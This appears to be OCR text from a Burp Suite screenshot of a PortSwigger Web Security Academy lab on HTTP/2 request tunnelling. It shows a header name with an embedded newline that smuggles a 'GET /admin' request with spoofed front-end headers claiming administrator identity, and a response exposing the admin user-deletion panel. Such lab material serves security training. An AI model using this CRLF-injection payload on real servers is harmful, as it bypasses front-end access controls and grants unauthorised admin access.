 1 × 2 × 3 × 4 × ...
Send Cancel < > Target: https://0a240075035bfc6cc0d131e1001f0078.web-security-academy.net
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can see full
details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo: anythingGET /admin HTTP/1.1X-SSL-VERIFIED:1X-
SSL-CLIENT-CN: administratorX-FRONTEND-KEY: 2765812752956218
Body
1 search=clrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingc
lrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunn
ellingclrf+tunnellingclrf+tunnellinllingclrf+tunnellingclrf+tunnellingclrf+tunnelli
ngclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+t
u
Response
Pretty Raw Hex Render \n
</p>
54 <a href="/my-account">
My account
</a>
<p>
|
</p>
55 </section>
56 </header>
57 <header class="notification-header">
58 </header>
59 <section>
60 <h1>
Users
</h1>
61 <div>
62 <span>
carlos -
</span>
63 <a href="/admin/delete?username=carlos">
Delete
</a>
64 </div>
Inspector
< Back
Path
Value
/login
Decoded from: URL path encoding
/login
Cancel